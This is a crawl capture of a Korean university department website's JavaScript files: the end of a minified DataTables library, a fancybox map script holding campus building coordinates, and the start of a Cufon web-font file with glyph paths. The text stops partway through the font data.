if((c=f.fnGetData(a.aoData[b]._aData))===undefined){if(a.iDrawError!=a.iDraw&&f.sDefaultContent===null){J(a,0,"Requested unknown parameter '"+f.mDataProp+"' from the data source for row "+b);a.iDrawError=a.iDraw}return f.sDefaultContent}if(c===null&&f.sDefaultContent!==null)c=f.sDefaultContent;else if(typeof c=="function")return c();if(d=="display"&&c===null)return"";return c}function O(a,b,c,d){a.aoColumns[c].fnSetData(a.aoData[b]._aData,d)}function aa(a){if(a===null)return function(){return null};
else if(typeof a=="function")return function(c){return a(c)};else if(typeof a=="string"&&a.indexOf(".")!=-1){var b=a.split(".");return b.length==2?function(c){return c[b[0]][b[1]]}:b.length==3?function(c){return c[b[0]][b[1]][b[2]]}:function(c){for(var d=0,f=b.length;d<f;d++)c=c[b[d]];return c}}else return function(c){return c[a]}}function Ba(a){if(a===null)return function(){};else if(typeof a=="function")return function(c,d){return a(c,d)};else if(typeof a=="string"&&a.indexOf(".")!=-1){var b=a.split(".");
return b.length==2?function(c,d){c[b[0]][b[1]]=d}:b.length==3?function(c,d){c[b[0]][b[1]][b[2]]=d}:function(c,d){for(var f=0,e=b.length-1;f<e;f++)c=c[b[f]];c[b[b.length-1]]=d}}else return function(c,d){c[a]=d}}this.oApi={};this.fnDraw=function(a){var b=A(this[n.iApiIndex]);if(typeof a!="undefined"&&a===false){E(b);C(b)}else da(b)};this.fnFilter=function(a,b,c,d,f){var e=A(this[n.iApiIndex]);if(e.oFeatures.bFilter){if(typeof c=="undefined")c=false;if(typeof d=="undefined")d=true;if(typeof f=="undefined")f=
true;if(typeof b=="undefined"||b===null){N(e,{sSearch:a,bRegex:c,bSmart:d},1);if(f&&typeof e.aanFeatures.f!="undefined"){b=e.aanFeatures.f;c=0;for(d=b.length;c<d;c++)i("input",b[c]).val(a)}}else{e.aoPreSearchCols[b].sSearch=a;e.aoPreSearchCols[b].bRegex=c;e.aoPreSearchCols[b].bSmart=d;N(e,e.oPreviousSearch,1)}}};this.fnSettings=function(){return A(this[n.iApiIndex])};this.fnVersionCheck=n.fnVersionCheck;this.fnSort=function(a){var b=A(this[n.iApiIndex]);b.aaSorting=a;R(b)};this.fnSortListener=function(a,
b,c){ja(A(this[n.iApiIndex]),a,b,c)};this.fnAddData=function(a,b){if(a.length===0)return[];var c=[],d,f=A(this[n.iApiIndex]);if(typeof a[0]=="object")for(var e=0;e<a.length;e++){d=v(f,a[e]);if(d==-1)return c;c.push(d)}else{d=v(f,a);if(d==-1)return c;c.push(d)}f.aiDisplay=f.aiDisplayMaster.slice();if(typeof b=="undefined"||b)da(f);return c};this.fnDeleteRow=function(a,b,c){var d=A(this[n.iApiIndex]);a=typeof a=="object"?W(d,a):a;var f=d.aoData.splice(a,1),e=i.inArray(a,d.aiDisplay);d.asDataSearch.splice(e,
1);ua(d.aiDisplayMaster,a);ua(d.aiDisplay,a);typeof b=="function"&&b.call(this,d,f);if(d._iDisplayStart>=d.aiDisplay.length){d._iDisplayStart-=d._iDisplayLength;if(d._iDisplayStart<0)d._iDisplayStart=0}if(typeof c=="undefined"||c){E(d);C(d)}return f};this.fnClearTable=function(a){var b=A(this[n.iApiIndex]);la(b);if(typeof a=="undefined"||a)C(b)};this.fnOpen=function(a,b,c){var d=A(this[n.iApiIndex]);this.fnClose(a);var f=p.createElement("tr"),e=p.createElement("td");f.appendChild(e);e.className=c;
e.colSpan=Z(d);if(typeof b.jquery!="undefined"||typeof b=="object")e.appendChild(b);else e.innerHTML=b;b=i("tr",d.nTBody);i.inArray(a,b)!=-1&&i(f).insertAfter(a);d.aoOpenRows.push({nTr:f,nParent:a});return f};this.fnClose=function(a){for(var b=A(this[n.iApiIndex]),c=0;c<b.aoOpenRows.length;c++)if(b.aoOpenRows[c].nParent==a){(a=b.aoOpenRows[c].nTr.parentNode)&&a.removeChild(b.aoOpenRows[c].nTr);b.aoOpenRows.splice(c,1);return 0}return 1};this.fnGetData=function(a,b){var c=A(this[n.iApiIndex]);if(typeof a!=
"undefined"){a=typeof a=="object"?W(c,a):a;if(typeof b!="undefined")return G(c,a,b,"");return typeof c.aoData[a]!="undefined"?c.aoData[a]._aData:null}return ca(c)};this.fnGetNodes=function(a){var b=A(this[n.iApiIndex]);if(typeof a!="undefined")return typeof b.aoData[a]!="undefined"?b.aoData[a].nTr:null;return ba(b)};this.fnGetPosition=function(a){var b=A(this[n.iApiIndex]),c=a.nodeName.toUpperCase();if(c=="TR")return W(b,a);else if(c=="TD"||c=="TH"){c=W(b,a.parentNode);for(var d=Q(b,c),f=0;f<b.aoColumns.length;f++)if(d[f]==
a)return[c,ta(b,f),f]}return null};this.fnUpdate=function(a,b,c,d,f){var e=A(this[n.iApiIndex]);b=typeof b=="object"?W(e,b):b;if(i.isArray(a)&&typeof a=="object"){e.aoData[b]._aData=a.slice();for(c=0;c<e.aoColumns.length;c++)this.fnUpdate(G(e,b,c),b,c,false,false)}else if(a!==null&&typeof a=="object"){e.aoData[b]._aData=i.extend(true,{},a);for(c=0;c<e.aoColumns.length;c++)this.fnUpdate(G(e,b,c),b,c,false,false)}else{a=a;O(e,b,c,a);if(e.aoColumns[c].fnRender!==null){a=e.aoColumns[c].fnRender({iDataRow:b,
iDataColumn:c,aData:e.aoData[b]._aData,oSettings:e});e.aoColumns[c].bUseRendered&&O(e,b,c,a)}if(e.aoData[b].nTr!==null)Q(e,b)[c].innerHTML=a}c=i.inArray(b,e.aiDisplay);e.asDataSearch[c]=ra(e,fa(e,b,"filter"));if(typeof f=="undefined"||f)ea(e);if(typeof d=="undefined"||d)da(e);return 0};this.fnSetColumnVis=function(a,b,c){var d=A(this[n.iApiIndex]),f,e;e=d.aoColumns.length;var h,j;if(d.aoColumns[a].bVisible!=b){if(b){for(f=j=0;f<a;f++)d.aoColumns[f].bVisible&&j++;j=j>=Z(d);if(!j)for(f=a;f<e;f++)if(d.aoColumns[f].bVisible){h=
f;break}f=0;for(e=d.aoData.length;f<e;f++)if(d.aoData[f].nTr!==null)j?d.aoData[f].nTr.appendChild(d.aoData[f]._anHidden[a]):d.aoData[f].nTr.insertBefore(d.aoData[f]._anHidden[a],Q(d,f)[h])}else{f=0;for(e=d.aoData.length;f<e;f++)if(d.aoData[f].nTr!==null){h=Q(d,f)[a];d.aoData[f]._anHidden[a]=h;h.parentNode.removeChild(h)}}d.aoColumns[a].bVisible=b;M(d,d.aoHeader);d.nTFoot&&M(d,d.aoFooter);f=0;for(e=d.aoOpenRows.length;f<e;f++)d.aoOpenRows[f].nTr.colSpan=Z(d);if(typeof c=="undefined"||c){ea(d);C(d)}va(d)}};
this.fnPageChange=function(a,b){var c=A(this[n.iApiIndex]);ma(c,a);E(c);if(typeof b=="undefined"||b)C(c)};this.fnDestroy=function(){var a=A(this[n.iApiIndex]),b=a.nTableWrapper.parentNode,c=a.nTBody,d,f;a.bDestroying=true;d=0;for(f=a.aoDestroyCallback.length;d<f;d++)a.aoDestroyCallback[d].fn();d=0;for(f=a.aoColumns.length;d<f;d++)a.aoColumns[d].bVisible===false&&this.fnSetColumnVis(d,true);i(a.nTableWrapper).find("*").andSelf().unbind(".DT");i("tbody>tr>td."+a.oClasses.sRowEmpty,a.nTable).parent().remove();
if(a.nTable!=a.nTHead.parentNode){i(a.nTable).children("thead").remove();a.nTable.appendChild(a.nTHead)}if(a.nTFoot&&a.nTable!=a.nTFoot.parentNode){i(a.nTable).children("tfoot").remove();a.nTable.appendChild(a.nTFoot)}a.nTable.parentNode.removeChild(a.nTable);i(a.nTableWrapper).remove();a.aaSorting=[];a.aaSortingFixed=[];V(a);i(ba(a)).removeClass(a.asStripeClasses.join(" "));if(a.bJUI){i("th",a.nTHead).removeClass([n.oStdClasses.sSortable,n.oJUIClasses.sSortableAsc,n.oJUIClasses.sSortableDesc,n.oJUIClasses.sSortableNone].join(" "));
i("th span."+n.oJUIClasses.sSortIcon,a.nTHead).remove();i("th",a.nTHead).each(function(){var e=i("div."+n.oJUIClasses.sSortJUIWrapper,this),h=e.contents();i(this).append(h);e.remove()})}else i("th",a.nTHead).removeClass([n.oStdClasses.sSortable,n.oStdClasses.sSortableAsc,n.oStdClasses.sSortableDesc,n.oStdClasses.sSortableNone].join(" "));a.nTableReinsertBefore?b.insertBefore(a.nTable,a.nTableReinsertBefore):b.appendChild(a.nTable);d=0;for(f=a.aoData.length;d<f;d++)a.aoData[d].nTr!==null&&c.appendChild(a.aoData[d].nTr);
if(a.oFeatures.bAutoWidth===true)a.nTable.style.width=q(a.sDestroyWidth);i(c).children("tr:even").addClass(a.asDestroyStripes[0]);i(c).children("tr:odd").addClass(a.asDestroyStripes[1]);d=0;for(f=D.length;d<f;d++)D[d]==a&&D.splice(d,1);a=null};this.fnAdjustColumnSizing=function(a){var b=A(this[n.iApiIndex]);ea(b);if(typeof a=="undefined"||a)this.fnDraw(false);else if(b.oScroll.sX!==""||b.oScroll.sY!=="")this.oApi._fnScrollDraw(b)};for(var xa in n.oApi)if(xa)this[xa]=s(xa);this.oApi._fnExternApiFunc=
s;this.oApi._fnInitialise=t;this.oApi._fnInitComplete=w;this.oApi._fnLanguageProcess=y;this.oApi._fnAddColumn=F;this.oApi._fnColumnOptions=x;this.oApi._fnAddData=v;this.oApi._fnCreateTr=z;this.oApi._fnGatherData=$;this.oApi._fnBuildHead=X;this.oApi._fnDrawHead=M;this.oApi._fnDraw=C;this.oApi._fnReDraw=da;this.oApi._fnAjaxUpdate=Ca;this.oApi._fnAjaxParameters=Da;this.oApi._fnAjaxUpdateDraw=Ea;this.oApi._fnServerParams=ha;this.oApi._fnAddOptionsHtml=Aa;this.oApi._fnFeatureHtmlTable=Ja;this.oApi._fnScrollDraw=
Ma;this.oApi._fnAdjustColumnSizing=ea;this.oApi._fnFeatureHtmlFilter=Ha;this.oApi._fnFilterComplete=N;this.oApi._fnFilterCustom=Qa;this.oApi._fnFilterColumn=Pa;this.oApi._fnFilter=Oa;this.oApi._fnBuildSearchArray=oa;this.oApi._fnBuildSearchRow=ra;this.oApi._fnFilterCreateSearch=pa;this.oApi._fnDataToSearch=qa;this.oApi._fnSort=R;this.oApi._fnSortAttachListener=ja;this.oApi._fnSortingClasses=V;this.oApi._fnFeatureHtmlPaginate=La;this.oApi._fnPageChange=ma;this.oApi._fnFeatureHtmlInfo=Ka;this.oApi._fnUpdateInfo=
Ra;this.oApi._fnFeatureHtmlLength=Ga;this.oApi._fnFeatureHtmlProcessing=Ia;this.oApi._fnProcessingDisplay=K;this.oApi._fnVisibleToColumnIndex=Na;this.oApi._fnColumnIndexToVisible=ta;this.oApi._fnNodeToDataIndex=W;this.oApi._fnVisbleColumns=Z;this.oApi._fnCalculateEnd=E;this.oApi._fnConvertToWidth=Sa;this.oApi._fnCalculateColumnWidths=ga;this.oApi._fnScrollingWidthAdjust=Ua;this.oApi._fnGetWidestNode=Ta;this.oApi._fnGetMaxLenString=Va;this.oApi._fnStringToCss=q;this.oApi._fnArrayCmp=Za;this.oApi._fnDetectType=
ia;this.oApi._fnSettingsFromNode=A;this.oApi._fnGetDataMaster=ca;this.oApi._fnGetTrNodes=ba;this.oApi._fnGetTdNodes=Q;this.oApi._fnEscapeRegex=sa;this.oApi._fnDeleteIndex=ua;this.oApi._fnReOrderIndex=Fa;this.oApi._fnColumnOrdering=ka;this.oApi._fnLog=J;this.oApi._fnClearTable=la;this.oApi._fnSaveState=va;this.oApi._fnLoadState=Xa;this.oApi._fnCreateCookie=Wa;this.oApi._fnReadCookie=wa;this.oApi._fnDetectHeader=Y;this.oApi._fnGetUniqueThs=S;this.oApi._fnScrollBarWidth=Ya;this.oApi._fnApplyToChildren=
P;this.oApi._fnMap=o;this.oApi._fnGetRowData=fa;this.oApi._fnGetCellData=G;this.oApi._fnSetCellData=O;this.oApi._fnGetObjectDataFn=aa;this.oApi._fnSetObjectDataFn=Ba;var ya=this;return this.each(function(){var a=0,b,c,d,f;a=0;for(b=D.length;a<b;a++){if(D[a].nTable==this)if(typeof g=="undefined"||typeof g.bRetrieve!="undefined"&&g.bRetrieve===true)return D[a].oInstance;else if(typeof g.bDestroy!="undefined"&&g.bDestroy===true){D[a].oInstance.fnDestroy();break}else{J(D[a],0,"Cannot reinitialise DataTable.\n\nTo retrieve the DataTables object for this table, please pass either no arguments to the dataTable() function, or set bRetrieve to true. Alternatively, to destory the old table and create a new one, set bDestroy to true (note that a lot of changes to the configuration can be made through the API which is usually much faster).");
return}if(D[a].sTableId!==""&&D[a].sTableId==this.getAttribute("id")){D.splice(a,1);break}}var e=new l;D.push(e);var h=false,j=false;a=this.getAttribute("id");if(a!==null){e.sTableId=a;e.sInstance=a}else e.sInstance=n._oExternConfig.iNextUnique++;if(this.nodeName.toLowerCase()!="table")J(e,0,"Attempted to initialise DataTables on a node which is not a table: "+this.nodeName);else{e.nTable=this;e.oInstance=ya.length==1?ya:i(this).dataTable();e.oApi=ya.oApi;e.sDestroyWidth=i(this).width();if(typeof g!=
"undefined"&&g!==null){e.oInit=g;o(e.oFeatures,g,"bPaginate");o(e.oFeatures,g,"bLengthChange");o(e.oFeatures,g,"bFilter");o(e.oFeatures,g,"bSort");o(e.oFeatures,g,"bInfo");o(e.oFeatures,g,"bProcessing");o(e.oFeatures,g,"bAutoWidth");o(e.oFeatures,g,"bSortClasses");o(e.oFeatures,g,"bServerSide");o(e.oFeatures,g,"bDeferRender");o(e.oScroll,g,"sScrollX","sX");o(e.oScroll,g,"sScrollXInner","sXInner");o(e.oScroll,g,"sScrollY","sY");o(e.oScroll,g,"bScrollCollapse","bCollapse");o(e.oScroll,g,"bScrollInfinite",
"bInfinite");o(e.oScroll,g,"iScrollLoadGap","iLoadGap");o(e.oScroll,g,"bScrollAutoCss","bAutoCss");o(e,g,"asStripClasses","asStripeClasses");o(e,g,"asStripeClasses");o(e,g,"fnPreDrawCallback");o(e,g,"fnRowCallback");o(e,g,"fnHeaderCallback");o(e,g,"fnFooterCallback");o(e,g,"fnCookieCallback");o(e,g,"fnInitComplete");o(e,g,"fnServerData");o(e,g,"fnFormatNumber");o(e,g,"aaSorting");o(e,g,"aaSortingFixed");o(e,g,"aLengthMenu");o(e,g,"sPaginationType");o(e,g,"sAjaxSource");o(e,g,"sAjaxDataProp");o(e,
g,"iCookieDuration");o(e,g,"sCookiePrefix");o(e,g,"sDom");o(e,g,"bSortCellsTop");o(e,g,"oSearch","oPreviousSearch");o(e,g,"aoSearchCols","aoPreSearchCols");o(e,g,"iDisplayLength","_iDisplayLength");o(e,g,"bJQueryUI","bJUI");o(e.oLanguage,g,"fnInfoCallback");typeof g.fnDrawCallback=="function"&&e.aoDrawCallback.push({fn:g.fnDrawCallback,sName:"user"});typeof g.fnServerParams=="function"&&e.aoServerParams.push({fn:g.fnServerParams,sName:"user"});typeof g.fnStateSaveCallback=="function"&&e.aoStateSave.push({fn:g.fnStateSaveCallback,
sName:"user"});typeof g.fnStateLoadCallback=="function"&&e.aoStateLoad.push({fn:g.fnStateLoadCallback,sName:"user"});if(e.oFeatures.bServerSide&&e.oFeatures.bSort&&e.oFeatures.bSortClasses)e.aoDrawCallback.push({fn:V,sName:"server_side_sort_classes"});else e.oFeatures.bDeferRender&&e.aoDrawCallback.push({fn:V,sName:"defer_sort_classes"});if(typeof g.bJQueryUI!="undefined"&&g.bJQueryUI){e.oClasses=n.oJUIClasses;if(typeof g.sDom=="undefined")e.sDom='<"H"lfr>t<"F"ip>'}if(e.oScroll.sX!==""||e.oScroll.sY!==
"")e.oScroll.iBarWidth=Ya();if(typeof g.iDisplayStart!="undefined"&&typeof e.iInitDisplayStart=="undefined"){e.iInitDisplayStart=g.iDisplayStart;e._iDisplayStart=g.iDisplayStart}if(typeof g.bStateSave!="undefined"){e.oFeatures.bStateSave=g.bStateSave;Xa(e,g);e.aoDrawCallback.push({fn:va,sName:"state_save"})}if(typeof g.iDeferLoading!="undefined"){e.bDeferLoading=true;e._iRecordsTotal=g.iDeferLoading;e._iRecordsDisplay=g.iDeferLoading}if(typeof g.aaData!="undefined")j=true;if(typeof g!="undefined"&&
typeof g.aoData!="undefined")g.aoColumns=g.aoData;if(typeof g.oLanguage!="undefined")if(typeof g.oLanguage.sUrl!="undefined"&&g.oLanguage.sUrl!==""){e.oLanguage.sUrl=g.oLanguage.sUrl;i.getJSON(e.oLanguage.sUrl,null,function(u){y(e,u,true)});h=true}else y(e,g.oLanguage,false)}else g={};if(typeof g.asStripClasses=="undefined"&&typeof g.asStripeClasses=="undefined"){e.asStripeClasses.push(e.oClasses.sStripeOdd);e.asStripeClasses.push(e.oClasses.sStripeEven)}c=false;d=i(this).children("tbody").children("tr");
a=0;for(b=e.asStripeClasses.length;a<b;a++)if(d.filter(":lt(2)").hasClass(e.asStripeClasses[a])){c=true;break}if(c){e.asDestroyStripes=["",""];if(i(d[0]).hasClass(e.oClasses.sStripeOdd))e.asDestroyStripes[0]+=e.oClasses.sStripeOdd+" ";if(i(d[0]).hasClass(e.oClasses.sStripeEven))e.asDestroyStripes[0]+=e.oClasses.sStripeEven;if(i(d[1]).hasClass(e.oClasses.sStripeOdd))e.asDestroyStripes[1]+=e.oClasses.sStripeOdd+" ";if(i(d[1]).hasClass(e.oClasses.sStripeEven))e.asDestroyStripes[1]+=e.oClasses.sStripeEven;
d.removeClass(e.asStripeClasses.join(" "))}c=[];var k;a=this.getElementsByTagName("thead");if(a.length!==0){Y(e.aoHeader,a[0]);c=S(e)}if(typeof g.aoColumns=="undefined"){k=[];a=0;for(b=c.length;a<b;a++)k.push(null)}else k=g.aoColumns;a=0;for(b=k.length;a<b;a++){if(typeof g.saved_aoColumns!="undefined"&&g.saved_aoColumns.length==b){if(k[a]===null)k[a]={};k[a].bVisible=g.saved_aoColumns[a].bVisible}F(e,c?c[a]:null)}if(typeof g.aoColumnDefs!="undefined")for(a=g.aoColumnDefs.length-1;a>=0;a--){var m=
g.aoColumnDefs[a].aTargets;i.isArray(m)||J(e,1,"aTargets must be an array of targets, not a "+typeof m);c=0;for(d=m.length;c<d;c++)if(typeof m[c]=="number"&&m[c]>=0){for(;e.aoColumns.length<=m[c];)F(e);x(e,m[c],g.aoColumnDefs[a])}else if(typeof m[c]=="number"&&m[c]<0)x(e,e.aoColumns.length+m[c],g.aoColumnDefs[a]);else if(typeof m[c]=="string"){b=0;for(f=e.aoColumns.length;b<f;b++)if(m[c]=="_all"||i(e.aoColumns[b].nTh).hasClass(m[c]))x(e,b,g.aoColumnDefs[a])}}if(typeof k!="undefined"){a=0;for(b=k.length;a<
b;a++)x(e,a,k[a])}a=0;for(b=e.aaSorting.length;a<b;a++){if(e.aaSorting[a][0]>=e.aoColumns.length)e.aaSorting[a][0]=0;k=e.aoColumns[e.aaSorting[a][0]];if(typeof e.aaSorting[a][2]=="undefined")e.aaSorting[a][2]=0;if(typeof g.aaSorting=="undefined"&&typeof e.saved_aaSorting=="undefined")e.aaSorting[a][1]=k.asSorting[0];c=0;for(d=k.asSorting.length;c<d;c++)if(e.aaSorting[a][1]==k.asSorting[c]){e.aaSorting[a][2]=c;break}}V(e);a=i(this).children("thead");if(a.length===0){a=[p.createElement("thead")];this.appendChild(a[0])}e.nTHead=
a[0];a=i(this).children("tbody");if(a.length===0){a=[p.createElement("tbody")];this.appendChild(a[0])}e.nTBody=a[0];a=i(this).children("tfoot");if(a.length>0){e.nTFoot=a[0];Y(e.aoFooter,e.nTFoot)}if(j)for(a=0;a<g.aaData.length;a++)v(e,g.aaData[a]);else $(e);e.aiDisplay=e.aiDisplayMaster.slice();e.bInitialised=true;h===false&&t(e)}})}})(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/global.bottom.js
body_size: 964
content:
$(document).ready(function(){
	
	//시설물 위치 JSON에 담기
	var Facilities ={
		"문예관" : {
			latitude: 37.61581,
		    longitude: 127.01247
		},
		"한림관" : {
	    	latitude: 37.61530,
	        longitude: 127.01259
		},
		"도서관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"학술정보관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"유담관" : {
	    	latitude: 37.61493,
	        longitude: 127.01175
		},
		"대일관" : {
	    	latitude: 37.61548,
	        longitude: 127.01320
		},
		"청운관" : {
	    	latitude: 37.61520,
	        longitude: 127.01396
		},
		"혜인관" : {
	    	latitude: 37.61456,
	        longitude: 127.01398
		},
		"북악관" : {
	    	latitude: 37.61605,
	        longitude: 127.01185
		},
		"본관" : {
	    	latitude: 37.61550,
	        longitude: 127.01208
		},
		"은주관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주1관" : {
	    	latitude: 37.61498,
	        longitude: 127.01277
		},
		"은주2관" : {
	    	latitude: 37.61435,
	        longitude: 127.01313
		}
	};

	$("a.location").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	300, 
		'speedOut'		:	200, 
		'overlayShow'	:	false,
		'width' : 900,
		'height' : 500,
		'onComplete' : function(){
			//파이어버그를 보고 찾아내라~ㅋ
			var markerId = this.orig.text().toString().replace(/\s|\d{1,2}층|\d{3,4}호|\d{3,4}|b|금융경제학과실|북악관717~719|교수연구실|:|~|실험실|\/|뷰티아트센터/ig,'');
			//console.log(markerId);
			//console.log(Facilities[markerId].latitude);
			$("#map-box").css('display', 'block');
			$("#map").goMap({
		        zoom: 17,
		        maptype: 'ROADMAP',
		        icon: '/share/img/marker/marker_05.png',
		        latitude: Facilities[markerId].latitude,
		        longitude: Facilities[markerId].longitude,
		        markers: [{
		        	latitude: Facilities[markerId].latitude,
			        longitude: Facilities[markerId].longitude
		        }]
		    });
			$("#map").css({
				'width': $("#map-box").width()-42,
				'height': $("#map-box").height()-42
			});
		},
		'onClosed': function(){
			//$("#map").html('');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/font/daum_semibold_final_500.font.js
body_size: 186539
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright ?Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Kwangkyu Im
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont({"w":360,"face":{"font-family":"daum_semibold_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 7 0 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -327 426.016 95","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"},"glyphs":{" ":{"w":108},"\r":{"w":108},"\u00a0":{"w":108},"!":{"d":"98,-297r-13,211r-37,0r-14,-211r64,0xm95,4r-59,0r0,-52r59,0r0,52","w":131},"\"":{"d":"141,-297r-7,101r-35,0r-7,-101r49,0xm67,-297r-7,101r-34,0r-7,-101r48,0","w":159},"#":{"d":"267,-176r-50,0r-15,85r54,0r0,33r-60,0r-11,62r-38,0r11,-62r-59,0r-11,62r-39,0r11,-62r-43,0r0,-33r49,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r60,0r10,-61r39,0r-11,61r44,0r0,35xm179,-176r-60,0r-15,85r60,0","w":283},"$":{"d":"99,-115v-36,-25,-77,-46,-77,-92v0,-40,26,-62,77,-67r0,-32r26,0r0,31v27,0,49,1,67,5r0,40r-67,0r0,73v31,21,77,49,77,94v0,39,-26,62,-77,69r0,33r-26,0r0,-32v-32,0,-57,-1,-75,-5r0,-39r75,0r0,-78xm99,-173r0,-56v-35,7,-29,39,0,56xm125,-39v33,-9,28,-42,0,-60r0,60","w":221},"%":{"d":"300,-116v48,0,78,30,78,79v0,49,-30,81,-78,81v-49,0,-79,-31,-79,-81v0,-49,30,-79,79,-79xm345,-297r-243,364r-48,0r242,-364r49,0xm99,-273v48,0,78,30,78,80v0,49,-30,80,-78,80v-48,0,-78,-31,-78,-80v0,-50,30,-80,78,-80xm333,-37v0,-35,-11,-52,-33,-52v-22,0,-33,17,-33,52v0,36,11,54,33,54v22,0,33,-18,33,-54xm132,-193v0,-35,-11,-53,-33,-53v-22,0,-32,18,-32,53v0,35,10,53,32,53v22,0,33,-18,33,-53","w":399},"&":{"d":"210,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-30,-38,-32,-68v-1,-42,40,-61,85,-61v46,0,84,20,83,63xm120,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70","w":259},"'":{"d":"67,-297r-7,101r-34,0r-7,-101r48,0","w":86},"(":{"d":"73,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159","w":163},")":{"d":"13,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37","w":163},"*":{"d":"215,-208r-67,17r45,53r-39,28r-37,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r65,-25","w":234},"+":{"d":"238,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39","w":246},",":{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133,"k":{"Y":27,"W":18}},"-":{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172,"k":{"T":18}},"\u2010":{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172},".":{"d":"96,4r-61,0r0,-55r61,0r0,55","w":131,"k":{"Y":27,"W":18,"V":18,"T":22}},"\/":{"d":"202,-297r-151,386r-51,0r151,-386r51,0","w":201},"0":{"d":"118,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm174,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87","w":236},"1":{"d":"176,4r-51,0r0,-195r-81,42r-17,-34r104,-55r45,0r0,242","w":236},"2":{"d":"208,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,29,-36,29,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,175,50","w":236},"3":{"d":"144,-98v38,6,64,30,66,71v3,86,-95,108,-179,89r0,-37v59,3,124,-4,120,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v71,-20,174,-20,170,57v-2,37,-29,63,-60,74","w":236},"4":{"d":"232,-5r-46,0r0,72r-52,0r0,-72r-129,0r0,-39r127,-194r54,0r0,194r46,0r0,39xm135,-44r0,-128r-83,128r83,0","w":236},"5":{"d":"87,-130v72,11,117,31,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0","w":236},"6":{"d":"14,-136v-4,-119,71,-182,190,-160r0,38v-78,-5,-133,11,-132,87v76,-24,151,-1,151,81v0,61,-40,98,-99,98v-86,-1,-108,-52,-110,-144xm170,-86v0,-54,-43,-57,-98,-54v-3,58,9,110,51,110v31,0,47,-18,47,-56","w":236},"7":{"d":"214,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34","w":236},"8":{"d":"118,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v1,52,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,19,-57,58,-77v-35,-19,-53,-45,-53,-76v-1,-51,46,-77,100,-77xm118,-265v-26,0,-48,16,-48,42v0,21,17,38,51,52v30,-17,45,-34,45,-52v1,-26,-22,-42,-48,-42xm118,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-45,27,-47,55v-2,27,21,44,50,44","w":236},"9":{"d":"113,-240v87,1,106,52,109,144v3,118,-70,181,-189,159r0,-38v78,5,131,-14,132,-87v-74,22,-151,2,-151,-81v0,-61,38,-97,99,-97xm164,-93v3,-59,-9,-111,-51,-111v-31,0,-46,19,-46,57v0,50,43,58,97,54","w":236},":":{"d":"96,-154r-61,0r0,-54r61,0r0,54xm96,4r-61,0r0,-55r61,0r0,55","w":125},";":{"d":"96,-154r-61,0r0,-54r61,0r0,54xm35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133},"<":{"d":"193,-29r-35,36r-146,-124r146,-123r35,36r-108,87","w":212},"=":{"d":"215,-135r-198,0r0,-37r198,0r0,37xm215,-54r-198,0r0,-37r198,0r0,37","w":231},">":{"d":"200,-117r-146,124r-35,-36r108,-88r-108,-87r35,-36","w":212},"?":{"d":"19,-294v59,-16,146,-15,146,55v0,40,-45,67,-70,87v-17,13,-15,39,-15,67r-36,0v-11,-27,-14,-66,4,-89v7,-15,57,-37,59,-64v2,-37,-53,-22,-88,-25r0,-31xm95,4r-59,0r0,-52r59,0r0,52","w":169},"@":{"d":"244,-297v109,0,182,53,182,157v1,86,-46,145,-128,146v-34,0,-51,-17,-48,-52r-2,0v-16,35,-40,52,-72,52v-40,-1,-58,-32,-58,-77v0,-89,78,-164,166,-129v3,-13,26,-5,40,-7v-9,53,-26,94,-30,155v-1,23,10,16,26,17v42,-8,62,-51,62,-104v0,-82,-53,-124,-137,-124v-111,0,-182,79,-182,192v0,87,52,130,155,130r78,0r0,28v-17,5,-47,8,-89,8v-117,0,-189,-52,-190